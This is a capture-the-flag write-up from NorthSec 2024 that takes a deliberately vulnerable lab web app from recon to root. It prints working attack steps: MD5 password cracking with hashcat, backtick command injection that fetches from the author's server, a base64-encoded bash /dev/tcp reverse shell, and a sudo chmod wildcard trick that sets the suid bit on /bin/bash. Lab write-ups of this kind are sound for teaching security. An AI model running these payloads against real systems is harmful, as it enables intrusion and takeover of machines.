
NorthSec 2024 Writeup - Somatic Nervous System
This was a fun series of challenges that started with some web exploitation and finished by privilege escalation through sudo.
The Somatic Nervous System allows the brain to inquiry about the status of various elements within the body. Think of it like a way to quickly get in touch, just like our huddles at work.
Mr Wellington’s nervous system is not what it used to be, and we suspect the brain to not do its job properly. It is time to take things back into control and make sure that communication happens.
At first, you’ll be able to reach the Somatic portal here: http://somatic.ctf 5.
We’ll need you to find a way to crack access into it since we were not given credentials to it. We’ve obtained the source code though, that logic in the password reset looks very flawed to me. Check it out and try to log in.
function reset_password($username) {
global $db;
if ($username === 'admin') {
$new_password = generate_random_password(8);
$hashed_password = md5($new_password);
$query = "UPDATE user SET password = '$hashed_password' WHERE username = 'admin'";
$result = $db->exec($query);
return "The password of the admin has been reset.";
} else {
return 'An email for password reset has been sent.';
}
}
function generate_random_password($length) {
$characters = '12345678';
$password = '';
for ($i = 0; $i < $length; $i++) {
$password .= $characters[rand(0, strlen($characters) - 1)];
}
return $password;
}
This challenge started with a website. It provided the code to the password reset functionality, stating that it was flawed.
I started by taking a look around the site.

Establish Connection
The first link on the page was ‘Establish Connection’.

I entered random data, it displayed the information about a meeting.

It used the Somatic ID I provided to load the information about a meeting. I tried enumerating meetings with Caido Automate.

I ran it, meeting #140 had a flag in its description.

I submitted the flag, only to find out a teammate had already submitted it, but forgot to note it in our team tracking.

Exploration
The flag from the meeting was a bonus flag. I started looking around the other pages. There was a password reset page and a login page.

The challenge description hinted at a flaw in the password reset code. The code was using rand, which is not cryptographically secure. And it generates a short password of 8 characters, using only numbers. This is could be brute force easily. But when I tried some password for admin, there was a warning about locking the user. So I kept brute forcing as a last resort.
I thought I might be able to get the seed used to generate the random numbers, but I did not see how. Some searches gave me ways to predict numbers, but I need to have some of the numbers already generated.
While experimenting with the random numbers generation, I had Feroxbuster running to find hidden pages. When I went back to look at the results, I saw something very interesting.
$ feroxbuster -u "http://somatic.ctf/" -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://somatic.ctf/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 31w 273c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 9l 28w 313c http://somatic.ctf/database => http://somatic.ctf/database/
200 GET 41l 347w 16572c http://somatic.ctf/database/database
200 GET 176l 308w 5899c http://somatic.ctf/index.php
301 GET 9l 28w 311c http://somatic.ctf/static => http://somatic.ctf/static/
200 GET 176l 308w 5899c http://somatic.ctf/
200 GET 112l 208w 2706c http://somatic.ctf/login.php
200 GET 83l 156w 2127c http://somatic.ctf/resetpassword.php
200 GET 145l 248w 3027c http://somatic.ctf/joinsomatic.php
200 GET 2070l 11441w 928885c http://somatic.ctf/static/images/header.png
[####################] - 83s 119614/119614 0s found:9 errors:9
[####################] - 83s 119601/119601 1446/s http://somatic.ctf/
[####################] - 4s 119601/119601 29221/s http://somatic.ctf/static/ => Directory listing
[####################] - 0s 119601/119601 8542929/s http://somatic.ctf/database/ => Directory listing
[####################] - 0s 119601/119601 269980/s http://somatic.ctf/static/images/ => Directory listing
There was an exposed database. I downloaded it and took a look at what it contained.
$ file database
database: SQLite 3.x database, last written using SQLite version 3037002, file counter 25, database pages 4, cookie 0x4, schema 4, UTF-8, version-valid-for 25
It was an SQLite database, I opened it and look at the data.
$ sqlite3 database
SQLite version 3.45.1 2024-01-30 16:01:20
Enter ".help" for usage hints.
sqlite> .tables
meeting user
sqlite> Select * From meeting
...> ;
1|General Meeting|Brian|
2|Dental System|Brian|
3|Hepatic Microsomal Enzyme System|Dispatch|
4|Embryogenesis System|Brian|
5|Retinal System|Brian|
6|Inner Ear System|Dispatch|
7|Mitosis System|Dispatch|
8|Appendix System|Brian|
9|Endocrine system|Dispatch|
10|Anti-Allergens Immune System|Dispatch|
11|Linguistic Memory System|Dispatch|
12|Photographic Memory System|Dispatch|
13|Hair System|Brian|
14|Mirror System|Brian|
15|Gastric Mucosa System|Dispatch|
16|Genetic System|Brian|
17|Somatic Nervous System Manager|admin|FLAG-0a4b44773de4ea0a50ab4512b2ca09dc
18|||
19|||
20|||
...
138|||
139|||
140|FLAG-68c17aebe5e1e8d009bbec7c4cf22dd0||
The meeting table had the bonus flag that was already submitted. But it also contained another one for meeting #17, in a field that was not displayed on the website.
I submitted it for 1 point.
$ askgod submit FLAG-0a4b44773de4ea0a50ab4512b2ca09dc
Congratulations, you score your team 1 points!
Message: Good job ! Keep going. There is more. (1/4)
Next I looked at the user table.
sqlite> Select * From user;
1|admin|688ba961dd8e6ca07ff0f5b815b7a958
2|Brian|d543d0dd6a83351773d2ed2be4236538
3|Dispatch|ea1b8916fc7933872fc79723d2e7d2db
It has three password hash. I had tried a password reset on the user admin, so I knew there password would be composed of 8 digits. I used hashcat to crack it.
$ cat hash.txt
admin:688ba961dd8e6ca07ff0f5b815b7a958
Brian:d543d0dd6a83351773d2ed2be4236538
Dispatch:ea1b8916fc7933872fc79723d2e7d2db
$ hashcat -a3 -m0 --username hash.txt "?d?d?d?d?d?d?d?d"
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 5.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-sandybridge-AMD Ryzen 7 PRO 5850U with Radeon Graphics, 6849/13763 MB (2048 MB allocatable), 6MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 3 digests; 3 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Salt
* Brute-Force
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
688ba961dd8e6ca07ff0f5b815b7a958:18435268
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 0 (MD5)
Hash.Target......: hash.txt
Time.Started.....: Sun May 19 09:55:03 2024 (0 secs)
Time.Estimated...: Sun May 19 09:55:03 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Mask.......: ?d?d?d?d?d?d?d?d [8]
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 136.7 MH/s (9.03ms) @ Accel:512 Loops:500 Thr:1 Vec:8
Recovered........: 1/3 (33.33%) Digests (total), 1/3 (33.33%) Digests (new)
Progress.........: 100000000/100000000 (100.00%)
Rejected.........: 0/100000000 (0.00%)
Restore.Point....: 100000/100000 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:500-1000 Iteration:0-500
Candidate.Engine.: Device Generator
Candidates.#1....: 12432164 -> 68874949
Hardware.Mon.#1..: Util: 20%
Started: Sun May 19 09:54:48 2024
Stopped: Sun May 19 09:55:05 2024
$ hashcat -a3 -m0 --username hash.txt "?d?d?d?d?d?d?d?d" --show
admin:688ba961dd8e6ca07ff0f5b815b7a958:18435268
After a few seconds (thanks to MD5), I had admin’s password. I used it to connect in the application. It gave me a dashboard with a flag in it.

I submitted the flag for 2 points.
$ askgod submit FLAG-385328a259bae64564b0cf2757517b0b
Congratulations, you score your team 2 points!
Message: Very nice, now that you have the admin account, what can you do? (2/4)
Remote Code Execution
I looked around the dashboard to see what I could do now that I was connected. There were a few links in the dashboard, but if I remember well, most of them did nothing.
The ‘SSL Certificate’ link requested some information to generate a new certificate.

I tried getting code execution by sending commands surrounded by backticks in all the fields.
`wget -6 "http://[9000:6666:6666:6666:216:3eff:feb1:8d80]/"`

I immediately got multiple hits on my web server.

It looks like all the fields were vulnerable. I crafted a reverse shell in base64 to avoid having special characters.
root@ctn-shell:~# echo '/bin/bash -i >& /dev/tcp/9000:6666:6666:6666:216:3eff:feb1:8d80/443 0>&1 ' | base64 -w0 ; echo
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzkwMDA6NjY2Njo2NjY2OjY2NjY6MjE2OjNlZmY6ZmViMTo4ZDgwLzQ0MyAwPiYxICAK
Then I sent it in one of the form fields.
`echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzkwMDA6NjY2Njo2NjY2OjY2NjY6MjE2OjNlZmY6ZmViMTo4ZDgwLzQ0MyAwPiYxICAK|base64 -d |bash`
It gave me a shell, and another flag.
root@ctn-shell:~/eric# nc -6 -klvnp 443
Listening on :: 443
Connection received on 9000:fddb:42ac:b48c:216:3eff:fe66:2533 54060
bash: cannot set terminal process group (176): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ctn-dlebrun-somatic:/var/www/html$
www-data@ctn-dlebrun-somatic:/var/www/html$ ls
ls
admin_dashboard.php
database
flag.txt
getMeetingInfo.php
index.html
index.html.1
index.html.2
index.html.3
index.html.4
index.html.5
index.php
joinsomatic.php
login.php
resetpassword.php
sslcertificate.php
static
www-data@ctn-dlebrun-somatic:/var/www/html$ cat flag.txt
cat flag.txt
FLAG-a080cfc29c3a852a508e1e68b1bc5a24
I submitted the flag for another 2 points.
$ askgod submit FLAG-a080cfc29c3a852a508e1e68b1bc5a24
Congratulations, you score your team 2 points!
Message: You are close, just one flag left. (3/4)
User somaticadmin
I looked around the server, and quickly found the password for another user.
www-data@ctn-dlebrun-somatic:/var/www/html$ ls -la /home/
total 4
drwxr-xr-x 4 root root 4 Apr 27 20:32 .
drwxr-xr-x 17 root root 23 Dec 22 08:01 ..
drwxrwxrwx 4 somaticadmin somaticadmin 10 May 19 14:41 somaticadmin
drwxr-x--- 2 ubuntu ubuntu 5 Dec 22 07:56 ubuntu
www-data@ctn-dlebrun-somatic:/var/www/html$ ls -la /home/somaticadmin/
total 12
drwxrwxrwx 4 somaticadmin somaticadmin 10 May 19 14:41 .
drwxr-xr-x 4 root root 4 Apr 27 20:32 ..
-rw------- 1 somaticadmin somaticadmin 13 May 19 14:41 .bash_history
-rwxrwxrwx 1 somaticadmin somaticadmin 220 Apr 27 20:32 .bash_logout
-rwxrwxrwx 1 somaticadmin somaticadmin 3771 Apr 27 20:32 .bashrc
drwx------ 2 somaticadmin somaticadmin 3 Apr 27 20:39 .cache
-rwxrwxrwx 1 somaticadmin somaticadmin 16 Apr 27 20:32 .password
-rwxrwxrwx 1 somaticadmin somaticadmin 807 Apr 27 20:32 .profile
drwxr-xr-x 2 www-data www-data 2 May 19 14:41 .ssh
-rwxrwxrwx 1 somaticadmin somaticadmin 981 Apr 27 20:34 .viminfo
www-data@ctn-dlebrun-somatic:/var/www/html$ cat /home/somaticadmin/.password
8H@ypKbB2iMvJ*3
www-data@ctn-dlebrun-somatic:/var/www/html$ su somaticadmin
Password:
somaticadmin@ctn-dlebrun-somatic:/var/www/html$
Getting root
With the password to a user, I could reconnect with SSH, it came in handy when I broke the server.
I looked at what I could so with sudo.
somaticadmin@ctn-dlebrun-somatic:~$ sudo -l
Matching Defaults entries for somaticadmin on ctn-dlebrun-somatic:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User somaticadmin may run the following commands on ctn-dlebrun-somatic:
(root) NOPASSWD: /bin/chmod -R g+w /tmp/* /*
somaticadmin@ctn-dlebrun-somatic:~$ groups
somaticadmin
Those wildcards were interesting. I could make anything group writable. I made /root group writable, but since I was not in the root group it did not give my anything. I tried to find files and folders that my group owned. I did not find anything that would give an escalation path if I modified it.
At some point I went YOLO and made everything on the server group writable. That was not a good idea. I got kicked out of SSH and was unable to reconnect. I know that SSH has some file permission checks, one of them probably did not like my changes. I was still able to get a reverse shell, but it would disconnect after a few seconds. I had to ask the challenge designer, David Lebrun to reset the server for me.
Once I was able to get back on the server, I kept looking for ways to abuse that chmod with wildcards. I looked at Hacktricks and found a way to do it using --reference.
$ chmod --help
Usage: chmod [OPTION]... MODE[,MODE]... FILE...
or: chmod [OPTION]... OCTAL-MODE FILE...
or: chmod [OPTION]... --reference=RFILE FILE...
Change the mode of each FILE to MODE.
With --reference, change the mode of each FILE to that of RFILE.
-c, --changes like verbose but report only when a change is made
-f, --silent, --quiet suppress most error messages
-v, --verbose output a diagnostic for every file processed
--no-preserve-root do not treat '/' specially (the default)
--preserve-root fail to operate recursively on '/'
--reference=RFILE use RFILE's mode instead of MODE values
-R, --recursive change files and directories recursively
--help display this help and exit
--version output version information and exit
Each MODE is of the form '[ugoa]*([-+=]([rwxXst]*|[ugo]))+|[-+=][0-7]+'.
GNU coreutils online help: <https://www.gnu.org/software/coreutils/>
Full documentation <https://www.gnu.org/software/coreutils/chmod>
or available locally via: info '(coreutils) chmod invocation'
This argument meant that the g+w part of the command would be ignored. chmod would look at the permissions from the reference file instead of what is provided in the command. I tried using the POC linked on Hacktricks, but it did not work.
I tried again without the script. I made sure that the file the script created had the suid bit set. They I copied those permissions to bash. Finally, I used bash to become root and read the last flag.
somaticadmin@ctn-dlebrun-somatic:/tmp$ ls -l pwn/.confrc
-rwsrwxrwx 1 somaticadmin somaticadmin 0 May 19 17:06 pwn/.confrc
somaticadmin@ctn-dlebrun-somatic:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1396520 Jan 6 2022 /bin/bash
somaticadmin@ctn-dlebrun-somatic:/tmp$ sudo /bin/chmod -R g+w /tmp/pwn/* /bin/bash --reference=pwn/.confrc
/bin/chmod: cannot access 'g+w': No such file or directory
somaticadmin@ctn-dlebrun-somatic:/tmp$ ls -l /bin/bash
-rwsrwxrwx 1 root root 1396520 Jan 6 2022 /bin/bash
somaticadmin@ctn-dlebrun-somatic:/tmp$ /bin/bash -p
bash-5.1# id
uid=1001(somaticadmin) gid=1001(somaticadmin) euid=0(root) groups=1001(somaticadmin)
bash-5.1# ls /root/
flag.txt
bash-5.1# cat /root/flag.txt
FLAG-571d433047a392bf09474155d99f44e1